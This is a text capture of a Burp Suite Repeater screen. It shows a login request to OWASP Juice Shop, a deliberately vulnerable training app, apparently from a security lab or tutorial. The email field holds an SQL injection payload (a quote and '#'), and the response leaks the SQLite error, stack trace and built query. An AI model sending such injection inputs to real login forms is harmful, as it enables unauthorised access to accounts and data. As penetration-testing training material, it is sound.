 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.1.40:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.1.40:3000
3 Content-Length: 53
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.1.40:3000
8 Referer: http://192.168.1.40:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
12 Connection: close
13
14 {
"email":"bender@juice-sh.op'#",
15 "password":"12345"
}
Response
Pretty Raw Hex Render \n
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sun, 04 Jun 2023 14:23:10 GMT
10 Connection: close
11 Content-Length: 1242
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: unrecognized token: \"#\"",
16 "stack":
"Error\n    at Database.<anonymous> (/home/edureka/juice-shop/n
ode_modules/sequelize/lib/dialects/sqlite/query.js:179:27)\n
at /home/edureka/juice-shop/node_modules/sequelize/lib/dialect
s/sqlite/query.js:177:50\n    at new Promise (<anonymous>)\n
at Query.run (/home/edureka/juice-shop/node_modules/sequelize/
lib/dialects/sqlite/query.js:177:12)\n    at /home/edureka/juic
e-shop/node_modules/sequelize/lib/sequelize.js:314:28\n    at p
rocess.processTicksAndRejections (node:internal/process/task_qu
eues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = 'bender@juice-sh.op'#' AND
password = AND deletedAt
IS NULL"
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = 'bender@juice-sh.op'#' AND
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 10